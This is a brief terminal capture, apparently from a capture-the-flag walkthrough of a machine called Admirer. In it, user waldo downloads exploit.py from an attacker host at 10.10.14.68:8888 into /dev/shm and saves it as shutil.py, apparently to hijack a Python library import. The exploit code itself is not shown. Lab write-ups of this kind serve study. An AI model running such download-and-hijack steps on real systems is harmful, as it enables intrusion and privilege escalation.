 waldo@admirer:/dev/shm$ wget 10.10.14.68:8888/exploit.py -O shutil.py
--2024-04-01 10:19:33--  http://10.10.14.68:8888/exploit.py
Connecting to 10.10.14.68:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 820 [text/x-python]
Saving to: ‘shutil.py’
shutil.py                 100%[====================================>]     820  --.
2024-04-01 10:19:33 (236 MB/s) - ‘shutil.py’ saved [820/820]
waldo@admirer:/dev/shm$
exploit.py